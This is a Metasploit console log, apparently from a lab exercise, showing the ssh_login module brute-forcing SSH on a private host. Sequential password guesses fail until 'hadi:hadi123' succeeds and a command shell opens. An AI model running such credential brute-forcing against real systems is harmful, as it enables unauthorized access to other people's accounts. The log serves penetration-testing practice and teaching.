 msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.112.132.19:22 - Failed: 'hadi:hadi100'
[!] No active DB -- Credential data will not be saved!
[-] 10.112.132.19:22 - Failed: 'hadi:hadi101'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi102'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi103'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi104'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi105'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi106'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi107'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi108'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi109'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi110'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi111'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi112'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi113'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi114'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi115'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi116'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi117'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi118'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi119'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi120'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi121'
[-] 10.112.132.19:22 - Failed: 'hadi:hadi122'
[+] 10.112.132.19:22 - Success: 'hadi:hadi123' 'uid=1000(hadi) gid=1000(hadi) groupes=1000(hadi),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
Linux debian 3.16.0-4-586 #1 Debian 3.16.39-1+deb8u2 (2017-03-07) i686 GNU/Linux '
[*] Command shell session 1 opened (10.112.132.16:34009 -> 10.112.132.19:22) at 2021-04-01 19:57:11 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >